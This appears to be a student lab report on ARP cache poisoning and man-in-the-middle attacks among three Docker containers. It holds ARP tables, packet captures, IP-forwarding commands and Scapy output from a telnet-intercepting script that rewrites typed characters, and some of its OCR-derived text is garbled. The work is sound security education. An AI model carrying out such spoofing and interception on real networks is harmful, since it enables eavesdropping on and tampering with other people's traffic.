# Purpose:

The main objective of this project is to gain a comprehensive understanding of the ARP protocol, including its vulnerabilities. The aim is to explore and demonstrate practical exploits on available machines, emphasizing a hands-on approach rather than relying solely on automated tools.

#### Credential:

A:

Container: 4d1fb6638aa0

ipv4: 10.9.0.5

Mac: 02:42:0a:09:00:05

B:

Container: 416e7e4f78e8

Ipv4: 10.9.0.6

Mac: 02:42:0a:09:00:06

M:

Container: bbe545468be8

Ipv4: 10.9.0.105

Mac: 02:42:0a:09:00:69

Task:

Task1:

Task1A:

Task1B:

Scenario 1:

```
root@4d1fb6638aa0:/# arp -n
                                                     Flags Mask
                                                                           Iface
Address
                         HWtype HWaddress
10.9.0.6
                         ether
                                02:42:0a:09:00:06
                                                                           eth0
root@4d1fb6638aa0:/# arp -n
                         HWtype HWaddress
Address
                                                     Flags Mask
                                                                           Iface
10.9.0.6
                                02:42:0a:09:00:69
                                                                           eth0
```

#### Scenario 2:

Likely duo to A having it's ARP table empty so he first need to do a request to accept a replay

```
root@4d1fb6638aa0:/# arp -n
root@4d1fb6638aa0:/# arp -n
```

#### Task1C:

#### Scenario 1:

```
root@4d1fb6638aa0:/# arp -n
                                                     Flags Mask
Address
                         HWtype HWaddress
                                                                           Iface
10.9.0.6
                         ether
                                02:42:0a:09:00:06
                                                                           eth0
root@4d1fb6638aa0:/# arp -n
Address
                         HWtype HWaddress
                                                     Flags Mask
                                                                           Iface
10.9.0.6
                                 02:42:0a:09:00:69
                                                                           eth0
```

#### Scenario 2:

The ARP attack didn't work because the gratuitous packet update the information already present in the ARP cache wish in this case don't exist.

```
root@4d1fb6638aa0:/# arp -n
root@4d1fb6638aa0:/# arp -n
```

#### Task 2:


### Step1:

```
root@4d1fb6638aa0:/# arp -n
root@4d1fb6638aa0:/# arp -n
Address HWtype HWaddress Flags Mask Iface
10.9.0.6 _ ether 02:42:0a:09:00:69 C eth0
```

```
root@416e7e4f78e8:/# arp -n
root@416e7e4f78e8:/# arp -n
Address HWtype HWaddress Flags Mask Iface
10.9.0.5 ether 02:42:0a:09:00:69 C eth0
```

## Step 2:

The ping was unsuccessful because we didn't have a replay and that's because the packet didn't reach A or B but instead went to M.



### Step 3:

The ping was successful and M forwarded the packet (acted like a router) wish lead to an update in the ARP table of A and B to show the M machine.

No.	Time	Source	Destination	Protocol	Length Info						
г	5 2023-1	10.9.0.6	10.9.0.5	ICMP	98 Echo	(ping)	request	id=0x0029,	seq=1/256,	ttl=64	(no r
•	6 2023-1	10.9.0.6	10.9.0.5	ICMP	98 Echo	(ping)	request	id=0x0029,	seq=1/256,	ttl=63	(repl.
-	7 2023-1	10.9.0.5	10.9.0.6	ICMP	98 Echo	(ping)	reply	id=0x0029,	seq=1/256,	ttl=64	(requ
	8 2023-1	10.9.0.105	10.9.0.5	ICMP	126 Redir	ect		(Redirect	for host)		
	9 2023-1	10.9.0.5	10.9.0.6	ICMP	98 Echo	(ping)	reply	id=0x0029,	seq=1/256,	ttl=63	
	40 2023-1	10.9.0.5	10.9.0.6	ICMP	98 Echo	(ping)	request	id=0x0048,	seq=1/256,	ttl=64	(no r.
	41 2023-1	10.9.0.5	10.9.0.6	ICMP	98 Echo	(ping)	request	id=0x0048,	seq=1/256,	tt1=63	(repl.
	42 2023-1	10.9.0.6	10.9.0.5	ICMP	98 Echo	(ping)	reply	id=0x0048,	seq=1/256,	ttl=64	(requ.
	43 2023-1	10.9.0.105	10.9.0.6	ICMP	126 Redir	ect		(Redirect	for host)		
L	44 2023-1	10.9.0.6	10.9.0.5	ICMP	98 Echo	(ping)	reply	id=0x0048,	seq=1/256,	ttl=63	
		tes on wire (									
▼ Et	hernet II, S	rc: 02:42:0a:	09:00:69 (02	2:42:0a:0	99:00:69), Ds	t: 02:	42:0a:09:	00:05 (02:4	2:0a:09:00:	95)	

#### Step 4:

These screenshots show a detailed sequence of captured packets illustrating the step-by-step communication between hosts A, B, and M. Each packet is accompanied by its specific payload, showcasing various stages of the communication process

```
root@6161266b8a09:/volumes/arpcache/task2# sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@6161266b8a09:/volumes/arpcache/task2# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
```

```
root@6161266b8a09:/volumes/arpcache/task2# python3 telnetmitm.py
this is A src -> M dst
###[ Ethernet ]###
            = 02:42:0a:09:00:69
 dst
           = 02:42:0a:09:00:05
  SIC
           = IPv4
  type
###[ IP ]###
     version
               = 4
     ihl
               = 5
               = 0x10
     tos
               = 53
     len
     id
               = 13365
     flags
               = DF
     frag
               = 0
     ttl
               = 64
     proto
               = tcp
     chksum
               = 0xf261
               = 10.9.0.5
     SIC
     dst
               = 10.9.0.6
     \options
###[ TCP ]###
        sport
                  = 57342
        dport
                  = telnet
                  = 1684340654
        seq
        ack
                  = 2122750756
        dataofs
                 = 8
        reserved = 0
        flags
                  = PA
        window
                  = 501
        chksum
                 = 0x1444
        urgptr
                  = 0
                  = [('NOP', None), ('NOP', None), ('Timestamp', (3201516216, 2244578344))]
        options
###[ Raw ]###
                     = 's'
           load
Sent 1 packets.
```

```
02:42:0a:09:00:69
 SEC
            = IPv4
 type
###[ IP ]###
     version
     ihl
               = 5
     tos
               = 0x10
     len
               = 53
               = 13365
     id
     flags
               = DF
     frag
               = 0
     ttl
               = 64
     proto
               = tcp
     chksum
               = 0xf261
               = 10.9.0.5
     SIC
     dst
               = 10.9.0.6
     \options
###[ TCP ]###
       sport
                  = 57342
        dport
                  = telnet
                  = 1684340654
        seq
        ack
                  = 2122750756
        dataofs
        reserved
                 = 0
                  = PA
        flags
       window
                  = 501
        chksum
                  = 0x7550
        urgptr
        options
                  = [('NOP', None), ('NOP', None), ('Timestamp', (3201516216, 2244578344))]
###[ Raw ]###
           load
                     = 'z'
this is B src ->M dst
###[ Ethernet ]###
            = 02:42:0a:09:00:69
  dst
  SIC
            = 02:42:0a:09:00:06
  type
            = IPv4
###[ IP ]###
     version
               = 4
     ihl
               = 5
               = 0x10
     tos
     len
               = 53
     id
               = 34115
     flags
               = DF
               = 0
     frag
     ttl
               = 64
     proto
               = tcp
     chksum
               = 0xa153
               = 10.9.0.6
     SIC
               = 10.9.0.5
     dst
     \options
###[ TCP ]###
        sport
                  = telnet
                  = 57342
        dport
                  = 2122750756
        seq
        ack
                  = 1684340655
        dataofs
                  = 8
                  = 0
        reserved
                  = PA
        flags
                  = 509
        window
        chksum
                  = 0x1444
        urgptr
                  = 0
                  = [('NOP', None), ('NOP', None), ('Timestamp', (2244637173, 3201516216))]
        options
###[ Raw ]###
                     = 'z'
           load
```

this is M src -> B dst ###[ Ethernet ]###

= 02:42:0a:09:00:06

dst

```
this is M src -> A dst
###[ Ethernet ]###
 dst
           = 02:42:0a:09:00:05
           = 02:42:0a:09:00:69
 SIC
           = IPv4
 type
###[ IP ]###
    version
              = 4
              = 5
     ihl
              = 0x10
     tos
     len
              = 52
     id
              = 34114
     flags
              = DF
     frag
              = 0
     ttl
              = 64
              = tcp
     proto
     chksum
              = 0xa155
     STC
              = 10.9.0.6
              = 10.9.0.5
     dst
     \options
###[ TCP ]###
       sport
                 = telnet
        dport
                 = 57342
        seq
                 = 2122750756
                 = 1684340655
        ack
        dataofs
                 = 8
        reserved = 0
        flags
                 = A
                 = 509
        window
        chksum
                 = 0x9682
        urgptr
                 = 0
        options = [('NOP', None), ('NOP', None), ('Timestamp', (2244637173, 3201516216))]
###[ Padding ]###
                     = 's'
           load
```

```
root@9c54ee12fd10:/# telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
a4e55f29e2b7 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage
```

not required on a system that users do not log into.

This system has been minimized by removing packages and content that are

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

seed@a4e55f29e2b7:~\$ s

#### Task3:

Netcat is used to establish communication between 2 computer (client, server) and send data or file from one host to another, the sender won't expect a replay in this case unlike telnet.

root@9c54ee12fd10:/# nc 10.9.0.6 9090 azedine this is a message form azedine

root@a4e55f29e2b7:/# nc -lp 9090 AAAAAAA this is a message form AAAAAAA